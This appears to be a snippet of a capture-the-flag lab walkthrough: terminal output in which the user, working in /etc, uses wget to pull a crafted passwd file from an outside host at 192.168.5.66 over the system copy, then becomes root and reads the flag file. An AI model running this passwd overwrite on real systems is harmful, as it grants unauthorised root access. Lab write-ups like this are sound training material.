 haryana@sahu-VirtualBox:/etc$ wget http://192.168.5.66/passwd -O passwd
--2023-11-16 14:59:26--  http://192.168.5.66/passwd
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2933 (2.9K) [application/octet-stream]
Saving to: ‘passwd’
"the quieter you become, the
passwd 100%[==============================================>] 2.86K --.-KB/s in 0s
utime(passwd): Operation not permitted
2023-11-16 14:59:26 (356 MB/s) - ‘passwd’ saved [2933/2933]
haryana@sahu-VirtualBox:/etc$ su root
Password:
root@sahu-VirtualBox:/etc# cd /root
root@sahu-VirtualBox:~# ls
root.txt  snap
root@sahu-VirtualBox:~# cat root.txt
GREATE YOU FINISH THIS TASK
CONGRATS!!!!!!!!!!!!
TELL ME ON TWITTER  @VivekGautam09
root@sahu-VirtualBox:~#